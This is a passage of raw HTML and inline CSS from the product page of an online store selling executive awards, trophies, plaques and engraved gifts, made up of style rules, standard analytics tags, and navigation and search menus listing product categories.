rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='themecomplete-styles-footer-inline-css'>.woocommerce #content table.cart img.epo-option-image, .woocommerce table.cart img.epo-option-image, .woocommerce-page #content table.cart img.epo-option-image, .woocommerce-page table.cart img.epo-option-image, .woocommerce-mini-cart .cpf-img-on-cart .epo-option-image, .woocommerce-checkout-review-order .cpf-img-on-cart .epo-option-image, .woocommerce-order-details .cpf-img-on-cart .epo-option-image, .epo-option-image, .cpf-img-on-order img, .cpf-img-on-order > * {max-width: calc(70% - var(--tcgapcolumn))  !important;max-height: none !important;}
/*# sourceURL=themecomplete-styles-footer-inline-css */</style></head><body class="wp-singular product-template-default single single-product postid-14441 wp-embed-responsive wp-theme-porto wp-child-theme-ea-gilson-porto-child theme-porto woocommerce woocommerce-page woocommerce-no-js login-popup full blog-1 tm-responsive wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WVQXLVK"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=271308540646077&ev=PageView&noscript=1" />
</noscript><div class="page-wrapper"><div class="header-wrapper"><header id="header" class="header-separate header-1 sticky-menu-header"><div class="header-top"><div class="container"><div class="header-left"></div><div class="header-right"><ul id="menu-top-navigation" class="top-links mega-menu show-arrow"><li id="nav-menu-item-27664" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="/shop/">Online Store For Executive Gifts &#038; Awards</a></li><li id="nav-menu-item-26438" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://executiveawards.com/my-account/">My Account</a></li><li id="nav-menu-item-27594" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://executiveawards.com/sitemap/">Sitemap</a></li><li id="nav-menu-item-26472" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://executiveawards.com/cart/">Cart</a></li><li class="menu-item"><a class="porto-link-login" href="https://executiveawards.com/my-account/">Log In</a></li></ul></div></div></div><div class="header-main"><div class="container header-row"><div class="header-left">
<a class="mobile-toggle" role="button" href="#" aria-label="Mobile Menu"><i class="fas fa-bars"></i></a><div class="logo">
<a aria-label="Site Logo" href="https://executiveawards.com/" title="Executive Awards - Corporate Awards, Trophies, Plaques &amp; Custom Engraving"  rel="home">
<img class="img-responsive sticky-logo sticky-retina-logo" src="//executiveawards.com/wp-content/uploads/ea-mark-120x120.png.webp" alt="Executive Awards" /><img class="img-responsive standard-logo retina-logo" width="400" height="126" src="//executiveawards.com/wp-content/uploads/ExecAwards-logo-50.png.webp" alt="Executive Awards" />	</a></div></div><div class="header-center"><div class="searchform-popup advanced-search-layout search-rounded"><a  class="search-toggle" role="button" aria-label="Search Toggle" href="#"><i class="porto-icon-magnifier"></i><span class="search-text">Search</span></a><form action="https://executiveawards.com/" method="get"
class="searchform search-layout-advanced searchform-cats"><div class="searchform-fields">
<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
<input type="hidden" name="post_type" value="product"/>
<select aria-label="Search Categories"  name='product_cat' id='product_cat' class='cat'><option value='0'>All Categories</option><option class="level-0" value="acrylic-awards">Acrylic Awards</option><option class="level-1" value="acrylic-awards-clear-acrylic">&nbsp;&nbsp;&nbsp;Clear Acrylic Awards</option><option class="level-1" value="acrylic-awards-color-acrylic">&nbsp;&nbsp;&nbsp;Color Acrylic Awards</option><option class="level-1" value="acrylic-awards-jade-acrylic">&nbsp;&nbsp;&nbsp;Jade Acrylic Awards</option><option class="level-1" value="custom-acrylic-awards">&nbsp;&nbsp;&nbsp;Custom Acrylic Awards</option><option class="level-0" value="boardroom">Boardroom</option><option class="level-1" value="boardroom-coasters-boardroom">&nbsp;&nbsp;&nbsp;Boardroom Coasters</option><option class="level-1" value="boardroom-executive-barware">&nbsp;&nbsp;&nbsp;Barware &amp; Drinkware</option><option class="level-1" value="boardroom-trays-and-bowls">&nbsp;&nbsp;&nbsp;Trays and Bowls</option><option class="level-0" value="clocks">Clocks</option><option class="level-1" value="clocks-crystal-and-glass-clocks">&nbsp;&nbsp;&nbsp;Crystal &amp; Glass Clocks</option><option class="level-1" value="clocks-desk-clocks">&nbsp;&nbsp;&nbsp;Desk Clocks</option><option class="level-1" value="clocks-metal-clocks">&nbsp;&nbsp;&nbsp;Metal Clocks</option><option class="level-1" value="clocks-waterford-clocks">&nbsp;&nbsp;&nbsp;Waterford Clocks</option><option class="level-1" value="clocks-wood-clocks">&nbsp;&nbsp;&nbsp;Wood Clocks</option><option class="level-0" value="crystal-glass">Glass &amp; Crystal</option><option class="level-1" value="crystal-glass-art-glass">&nbsp;&nbsp;&nbsp;Art Glass</option><option class="level-1" value="crystal-glass-barware">&nbsp;&nbsp;&nbsp;Barware</option><option class="level-1" value="crystal-glass-bowls-and-vases">&nbsp;&nbsp;&nbsp;Bowls and Vases</option><option class="level-1" value="crystal-glass-crystal-awards">&nbsp;&nbsp;&nbsp;Crystal Awards</option><option class="level-1" value="crystal-glass-engraved-drinkware">&nbsp;&nbsp;&nbsp;Engraved Drinkware</option><option class="level-1" value="crystal-glass-glass-awards">&nbsp;&nbsp;&nbsp;Glass Awards</option><option class="level-1" value="crystal-glass-plates-and-trays">&nbsp;&nbsp;&nbsp;Plates and Trays</option><option class="level-1" value="crystal-glass-printed">&nbsp;&nbsp;&nbsp;Color Printed Glass</option><option class="level-1" value="crystal-glass-waterford">&nbsp;&nbsp;&nbsp;Waterford</option><option class="level-0" value="custom">Custom Corporate Awards &amp; Gifts</option><option class="level-1" value="custom-city-plaques-and-trays-and-glassware">&nbsp;&nbsp;&nbsp;City Plaques, Trays, Glassware</option><option class="level-1" value="custom-custom-engraved-awards">&nbsp;&nbsp;&nbsp;Custom Engraved Awards</option><option class="level-1" value="custom-medals">&nbsp;&nbsp;&nbsp;Medals</option><option class="level-0" value="desk-accessories">Desk Accessories</option><option class="level-1" value="desk-accessories-boxes-and-candydishes">&nbsp;&nbsp;&nbsp;Boxes and Candydishes</option><option class="level-1" value="desk-accessories-gavels-and-keys">&nbsp;&nbsp;&nbsp;Gavels and Keys</option><option class="level-1" value="desk-accessories-letter-openers-and-postit-holders-and-bookends">&nbsp;&nbsp;&nbsp;Letter Openers, Postit Holders, Bookends</option><option class="level-1" value="desk-accessories-nameplates-and-card-cases-and-card-holders">&nbsp;&nbsp;&nbsp;Nameplates, Card Cases &amp; Holders</option><option class="level-1" value="desk-accessories-paperweights">&nbsp;&nbsp;&nbsp;Paperweights &amp; Bookends</option><option class="level-1" value="desk-accessories-pens-and-sets">&nbsp;&nbsp;&nbsp;Pens and Accessories</option><option class="level-0" value="golf">Golf</option><option class="level-1" value="golf-crystal-and-metal-golf-awards">&nbsp;&nbsp;&nbsp;Crystal and Metal Golf Awards</option><option class="level-1" value="golf-golf-accessories">&nbsp;&nbsp;&nbsp;Golf Accessories</option><option class="level-1" value="golf-pewter-and-sterling-golf-awards">&nbsp;&nbsp;&nbsp;Pewter &amp; Sterling Golf Awards</option><option class="level-0" value="leather">Leather</option><option class="level-1" value="leather-coasters">&nbsp;&nbsp;&nbsp;Coasters</option><option class="level-1" value="leather-ids-and-card-cases">&nbsp;&nbsp;&nbsp;IDs &amp; Card Cases</option><option class="level-1" value="leather-luggage-tags-and-keychains">&nbsp;&nbsp;&nbsp;Luggage Tags &amp; Keychains</option><option class="level-1" value="leather-portfolios">&nbsp;&nbsp;&nbsp;Portfolios</option><option class="level-0" value="marble">Marble</option><option class="level-1" value="marble-marble-accessories">&nbsp;&nbsp;&nbsp;Marble Accessories</option><option class="level-1" value="marble-marble-awards">&nbsp;&nbsp;&nbsp;Marble Awards</option><option class="level-1" value="marble-marble-clocks">&nbsp;&nbsp;&nbsp;Marble Clocks</option><option class="level-0" value="outdoor-plates-memorials">Outdoor Plates Memorials</option><option class="level-1" value="outdoor-plates-memorials-engraved-plaques">&nbsp;&nbsp;&nbsp;Engraved Plaques</option><option class="level-0" value="plaques">Plaques</option><option class="level-1" value="plaques-crystal-and-glass-plaques">&nbsp;&nbsp;&nbsp;Crystal and Glass Plaques</option><option class="level-1" value="plaques-engraved-clock-plaques">&nbsp;&nbsp;&nbsp;Engraved Clock Plaques</option><option class="level-1" value="plaques-perpetual-plaques">&nbsp;&nbsp;&nbsp;Perpetual Plaques</option><option class="level-1" value="plaques-photo-plaques">&nbsp;&nbsp;&nbsp;Photo Plaques</option><option class="level-1" value="plaques-plaques-plaques">&nbsp;&nbsp;&nbsp;Standard Plaques</option><option class="level-1" value="plaques-star-and-gavel-and-eagle-plaques">&nbsp;&nbsp;&nbsp;Star, Gavel &amp; Eagle Plaques</option><option class="level-0" value="service-awards">Service Awards</option><option class="level-1" value="service-awards-mercy-health">&nbsp;&nbsp;&nbsp;Mercy Health</option><option class="level-1" value="service-awards-sem-haven">&nbsp;&nbsp;&nbsp;Sem Haven</option><option class="level-2" value="service-awards-sem-haven-15-year">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;15 Year</option><option class="level-2" value="service-awards-sem-haven-20-year">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;20 Year</option><option class="level-2" value="service-awards-sem-haven-35-year">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;35 Year</option><option class="level-2" value="service-awards-sem-haven-five-year">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Five Year</option><option class="level-2" value="service-awards-sem-haven-ten-year">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ten Year</option><option class="level-0" value="trophies">Trophies</option><option class="level-1" value="trophies-engraved-crystal-trophies-and-presentation-pieces">&nbsp;&nbsp;&nbsp;Crystal Trophies &amp; Pieces</option><option class="level-1" value="trophies-figurine-trophies">&nbsp;&nbsp;&nbsp;Figurine Trophies</option><option class="level-1" value="trophies-modern-art">&nbsp;&nbsp;&nbsp;Modern Art</option><option class="level-1" value="trophies-pewter-trophy-cups-and-presentation-pieces">&nbsp;&nbsp;&nbsp;Pewter Trophy Cups &amp; Presentation Pieces</option><option class="level-0" value="uncategorized">Miscellaneous</option><option class="level-0" value="featured-products">Featured Products</option><option class="level-0" value="clearance">Clearance</option>
</select>
<span class="button-wrap">
<button class="btn btn-special" aria-label="Search" title="Search" type="submit">
<i class="porto-icon-magnifier"></i>
</button>
</span></div><div class="live-search-list"></div></form></div></div><div class="header-right"><div class="header-minicart"><div class="header-contact"><span>CALL US NOW<br><b>1.800.906.7654</b></span></div><div id="mini-cart" aria-haspopup="true" class="mini-cart minicart-arrow-alt"><div class="cart-head">
<span class="cart-icon"><i class="minicart-icon porto-icon-bag-2"></i><span class="cart-items">0</span></span><span class="cart-items-text">0</span></div><div class="cart-popup widget_shopping_cart"><div class="widget_shopping_cart_content"><div class="cart-loading"></div></div></div></div></div></div></div></div><div class="main-menu-wrap"><div id="main-menu" class="container  hide-sticky-content"><div class="menu-left"><div class="logo">
<a aria-label="Site Logo" href="https://executiveawards.com/" title="Executive Awards - Corporate Awards, Trophies, Plaques &amp; Custom Engraving" >
<img class="img-responsive standard-logo retina-logo" src="//executiveawards.com/wp-content/uploads/ea-mark-120x120.png.webp" alt="Executive Awards" />	</a></div></div><div class="menu-center"><ul id="menu-new-main-menu" class="main-menu mega-menu show-arrow"><li id="nav-menu-item-27548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home narrow"><a href="https://executiveawards.com/">Home</a></li><li id="nav-menu-item-27764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub narrow"><a href="/shop/">Shop Collections</a><div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu"><li id="nav-menu-item-28176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub" data-cols="1"><a href="/product-category/acrylic-awards/">Acrylic Awards</a><ul class="sub-menu"><li id="nav-menu-item-27705" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://executiveawards.com/product-category/acrylic-awards/acrylic-awards-clear-acrylic/">Clear Acrylic Awards</a></li><li id="nav-menu-item-27706" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://executiveawards.com/product-category/acrylic-awards/acrylic-awards-color-acrylic/">Color Acrylic Awards</a></li><li id="nav-menu-item-31893" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://executiveawards.com/product-category/acrylic-awards/custom-acrylic-awards/">Custom Acrylic Awards</a></li><li id="nav-menu-item-27707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://executiveawards.com/product-category/acrylic-awards/acrylic-awards-jade-acrylic/">Jade Acrylic Awards</a></li></ul></li><li id="nav-menu-item-27765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub" data-cols="1"><a href="/product-category/boardroom/">Boardroom</a><ul class="sub-menu"><li id="nav-menu-item-27698" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://executiveawards.com/product-category/boardroom/boardroom-coasters-boardroom/">Boardroom Coasters</a></li><li id="nav-menu-item-27699" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://executiveawards.com/product-category/boardroom/boardroom-executive-barware/">Barware &amp; Drinkware</a></li><li id="nav-menu-item-28166" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://executiveawards.com/product-category/boardroom/boardroom-trays-and-bowls/">Trays and Bowls</a></li></ul></li><li id="nav-menu-item-27766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub" data-cols="1"><a href="/product-category/clocks/">Clocks</a><ul class="sub-menu"><li id="nav-menu-item-27708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://executiveawards.com/product-category/clocks/clocks-crystal-and-glass-clocks/">Crystal &amp; Glass Clocks</a></li><li id="nav-menu-item-27710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://executiveawards.com/product-category/clocks/clocks-metal-clocks/">Metal Clocks</a></li><li id="nav-menu-item-28167" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://executiveawards.com/product-category/clocks/clocks-waterford-clocks/">Waterford Clocks</a></li><li id="nav-menu-item-28168" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://executiveawards.com/product-category/clocks/clocks-wood-clocks/">Wood Clocks</a></li></ul></li><li id="nav-menu-item-27835" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub" data-cols="1"><a href="/product-category/crystal-glass/">Crystal &#038; Glass</a><ul class="sub-menu"><li id="nav-menu-item-27711" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://executiveawards.com/product-category/crystal-glass/crystal-glass-art-glass/">Art Glass</a></li><li id="nav-menu-item-27714" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://executiveawards.com/product-category/crystal-glass/crystal-glass-printed/">Color Printed Glass</a></li><li id="nav-menu-item-27715" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://executiveawards.com/product-category/crystal-glass/crystal-glass-crystal-awards/">Crystal Awards</a></li><li id="nav-menu-item-27717" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://executiveawards.com/product-category/crystal-glass/crystal-glass-glass-awards/">Glass Awards</a></li><li id="nav-menu-item-28169" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://executiveawards.com/product-category/crystal-glass/crystal-glass-plates-and-trays/">Plates and Trays</a></li><li id="nav-menu-item-28170" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active"><a href="https://executiveawards.com/product-category/crystal-glass/crystal-glass-waterford/">Waterford</a></li></ul></li><li id="nav-menu-item-27836" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="/product-category/custom/">Custom</a></li><li id="nav-menu-item-27837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub" data-cols="1"><a href="/product-category/desk-accessories/">Desk Accessories</a><ul class="sub-menu"><li id="nav-menu-item-27722" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://executiveawards.com/product-category/desk-accessories/desk-accessories-gavels-and-keys/">Gavels and Keys</a></li><li id="nav-menu-item-28171" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://executiveawards.com/product-category/desk-accessories/desk-accessories-nameplates-and-card-cases-and-card-holders/">Nameplates, Card Cases &amp; Holders</a></li><li id="nav-menu-item-28172" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://executiveawards.com/product-category/desk-accessories/desk-accessories-paperweights/">Paperweights &amp; Bookends</a></li><li id="nav-menu-item-28173" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://executiveawards.com/product-category/desk-accessories/desk-accessories-pens-and-sets/">Pens and Accessories</a></li></ul></li><li id="nav-menu-item-27843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub" data-cols="1"><a href="/product-category/plaques/">Plaques</a><ul class="sub-menu"><li id="nav-menu-item-27733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://executiveawards.com/product-category/plaques/plaques-crystal-and-glass-plaques/">Crystal and Glass Plaques</a></li><li id="nav-menu-item-27736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://executiveawards.com/product-category/plaques/plaques-perpetual-plaques/">Perpetual Plaques</a></li><li id="nav-menu-item-27737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://executiveawards.com/product-category/plaques/plaques-photo-plaques/">Photo Plaques</a></li><li id="nav-menu-item-27738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://executiveawards.com/product-category/plaques/plaques-plaques-plaques/">Standard Plaques</a></li><li id="nav-menu-item-27739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://executiveawards.com/product-category/plaques/plaques-star-and-gavel-and-eagle-plaques/">Star, Gavel &amp; Eagle Plaques</a></li></ul></li><li id="nav-menu-item-27742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sub" data-cols="1"><a href="https://executiveawards.com/product-category/trophies/">Trophies</a><ul class="sub-menu"><li id="nav-menu-item-27748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://executiveawards.com/product-category/trophies/trophies-engraved-crystal-trophies-and-presentation-pieces/">Crystal Trophies &amp; Pieces</a></li><li id="nav-menu-item-27747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://executiveawards.com/product-category/trophies/trophies-figurine-trophies/">Figurine Trophies</a></li><li id="nav-menu-item-27744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://executiveawards.com/product-category/trophies/trophies-pewter-trophy-cups-and-presentation-pieces/">Pewter Trophy Cups &amp; Presentation Pieces</a></li></ul></li></ul></div></div></li><li id="nav-menu-item-32682" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="/product-category/clearance/">Clearance</a></li><li id="nav-menu-item-32492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub narrow"><a target="_blank" href="https://www.gilsonsengraving.com/">Engraved Gifts</a><div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu"><li id="nav-menu-item-32493" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a target="_blank" href="https://www.gilsonsengraving.com/product-category/graduation/">Gifts For Grads</a></li><li id="nav-menu-item-32494" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a target="_blank" href="https://www.gilsonsengraving.com/product-category/baby/">Gifts For Baby</a></li><li id="nav-menu-item-32495" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a target="_blank" href="https://www.gilsonsengraving.com/product-category/wedding/">Gifts For Weddings</a></li><li id="nav-menu-item-32496" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a target="_blank" href="https://www.gilsonsengraving.com/product-category/jewelry/rembrandt-charms/">Rembrandt Charms</a></li><li id="nav-menu-item-32497" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a target="_blank" href="https://www.gilsonsengraving.com/product-category/home/">Home &#038; Bar</a></li><li id="nav-menu-item-32498" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a target="_blank" href="https://www.gilsonsengraving.com/product-category/picture-frames/">Picture Frames</a></li></ul></div></div></li><li id="nav-menu-item-27623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub narrow"><a href="https://executiveawards.com/about/">About</a><div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu"><li id="nav-menu-item-27627" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://executiveawards.com/about/why-choose-us/">Why Choose Us?</a></li><li id="nav-menu-item-27622" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://executiveawards.com/testimonials/">Testimonials</a></li><li id="nav-menu-item-27663" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://executiveawards.com/childrens/">CCHMC</a></li></ul></div></div></li><li id="nav-menu-item-27576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub narrow"><a href="https://executiveawards.com/my-account/">My Account</a><div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu"><li id="nav-menu-item-27575" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent" data-cols="1"><a href="https://executiveawards.com/shop/">Shop</a></li><li id="nav-menu-item-27577" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://executiveawards.com/checkout/">Checkout</a></li><li id="nav-menu-item-27578" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://executiveawards.com/cart/">Cart</a></li><li id="nav-menu-item-27579" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://executiveawards.com/order-tracking/">Order Tracking</a></li></ul></div></div></li><li id="nav-menu-item-27667" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://executiveawards.com/faqs/">FAQ</a></li><li id="nav-menu-item-27587" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://executiveawards.com/blog/">Blog</a></li><li id="nav-menu-item-27626" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://executiveawards.com/contact-us/">Contact</a></li><li class="menu-custom-content pull-right"><div class="menu-custom-block"><a target="_self" href="/contact-us/"><i class="Simple-Line-Icons-star"></i>Custom Orders?<em class="tip hot"> Questions?<i class="tip-arrow"></i></em></a></div></li></ul></div><div class="menu-right"><div class="searchform-popup advanced-search-layout search-rounded"><a  class="search-toggle" role="button" aria-label="Search Toggle" href="#"><i class="porto-icon-magnifier"></i><span class="search-text">Search</span></a><form action="https://executiveawards.com/" method="get"
class="searchform search-layout-advanced searchform-cats"><div class="searchform-fields">
<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
<input type="hidden" name="post_type" value="product"/>
<select aria-label="Search Categories"  name='product_cat' id='product_cat' class='cat'><option value='0'>All Categories</option><option class="level-0" value="acrylic-awards">Acrylic Awards</option><option class="level-1" value="acrylic-awards-clear-acrylic">&nbsp;&nbsp;&nbsp;Clear Acrylic Awards</option><option class="level-1" value="acrylic-awards-color-acrylic">&nbsp;&nbsp;&nbsp;Color Acrylic Awards</option><option class="level-1" value="acrylic-awards-jade-acrylic">&nbsp;&nbsp;&nbsp;Jade Acrylic Awards</option><option class="level-1" value="custom-acrylic-awards">&nbsp;&nbsp;&nbsp;Custom Acrylic Awards</option><option class="level-0" value="boardroom">Boardroom</option><option class="level-1" value="boardroom-coasters-boardroom">&nbsp;&nbsp;&nbsp;Boardroom Coasters</option><option class="level-1" value="boardroom-executive-barware">&nbsp;&nbsp;&nbsp;Barware &amp; Drinkware</option><option class="level-1" value="boardroom-trays-and-bowls">&nbsp;&nbsp;&nbsp;Trays and Bowls</option><option class="level-0" value="clocks">Clocks</option><option class="level-1" value="clocks-crystal-and-glass-clocks">&nbsp;&nbsp;&nbsp;Crystal &amp; Glass Clocks</option><option class="level-1" value="clocks-desk-clocks">&nbsp;&nbsp;&nbsp;Desk Clocks</option><option class="level-1" value="clocks-metal-clocks">&nbsp;&nbsp;&nbsp;Metal 